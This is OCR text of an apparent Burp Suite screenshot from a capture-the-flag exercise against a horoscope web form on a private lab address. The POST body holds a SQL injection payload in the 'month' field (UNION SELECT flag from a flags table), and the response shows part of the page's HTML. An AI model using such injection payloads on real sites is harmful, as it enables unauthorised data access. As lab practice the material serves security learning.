 Go
Cancel
<
>
Target: http://192.168.132.133
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
month=January"+union+select+flag+from+horoscopes.flags+limit+1+o
ffset+2%3b%23&day=1&year=1999
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>Brazil</center></body>
</html>